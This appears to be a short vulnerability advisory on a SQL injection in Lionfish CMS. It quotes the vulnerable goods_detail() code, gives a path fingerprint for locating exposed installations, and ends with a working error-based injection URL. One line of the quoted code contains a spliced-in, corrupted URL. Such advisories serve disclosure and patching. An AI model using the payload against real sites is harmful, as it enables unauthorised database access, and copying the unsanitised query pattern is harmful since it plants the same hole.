Lionfish Cms Apicontroller Class Php Sql Injection Vulnerability
Lionfish Cms Apicontroller Class Php Sql Injection Vulnerability
Lionfish CMS ApiController.class.php SQL injection vulnerability
Vulnerability Description
Lionfish CMS ApiController.class.php parameter filtering is not rigorous, resulting in SQL injection vulnerability
Vulnerability Impact
Lionfish CMS
Network surveying and mapping
“/seller.php?s=/Public/login”
Vulnerability reappears
The login page is as follows

The file with vulnerability is ApiController.class.php, and the key location is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
public function goods_detail()
{
$goods_id = I('get.goods_id');
//gallery =>img_url
//goods goods.goods_desc goods_name group_price market_price sell_count group_number
$sql="select g.*,gd.description,gd.summary,gd.tag from ".
C('DB_PREFIX')."goods g,".C('DB_PREFIX')."goods_description gd where g.goods_id=gd.goods_id and g.goods_id=".$goods_id;
$goods_arr=M()->query($sql);
$qian=array("\r\n");
$hou=array("<br/>");
$goods_arr[0]['summary'] = str_replace($qian,$hou,$goods_arr[0]['summary']);
$sql="select image from ".C('DB_PREFIX')."goods_image where goods_id=".$goods_id;
$goods_image=M()->query($sql);
$gallery = array();
$default_image = '';
foreach($goods_image as $val)
{
$val['img_url'] = str_replace('http','https',C('SITE_URL')).'/Uploads/ https://peiqi-wiki-poc.oss-cn-beijing.aliyuncs.com/vuln/'.$val['image'];
if(empty($default_image))
{
$default_image = str_replace('http','https',C('SITE_URL')).resize($val['image'], C('goods_thumb_width'), C('goods_thumb_height'));
}
$gallery[] = array('img_url' => $val['img_url']);
}
$goods = $goods_arr[0];

The vulnerability test is
https://xxx.xxx.xx.xxx/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(1),0x7e),1)
This post is licensed under CC BY 4.0 by the author.